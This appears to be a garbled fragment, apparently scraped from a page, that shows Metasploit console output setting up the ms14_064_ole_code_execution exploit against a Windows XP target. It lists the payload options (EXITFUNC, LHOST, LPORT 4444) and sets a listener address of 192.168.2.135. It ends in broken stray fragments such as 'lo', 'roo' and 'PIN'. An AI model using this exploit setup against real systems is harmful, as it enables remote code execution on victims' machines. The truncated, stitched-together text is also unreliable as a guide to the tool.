 EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
framework
0 Windows XP
msf exploit(ms14_064_ole_code_execution) > set LHOST 192.168.2.135
LHOST => 192.168.2.135
msf exploit(ms14_064_ole_code_execution) >
lo
roo
PIN
^C
---
25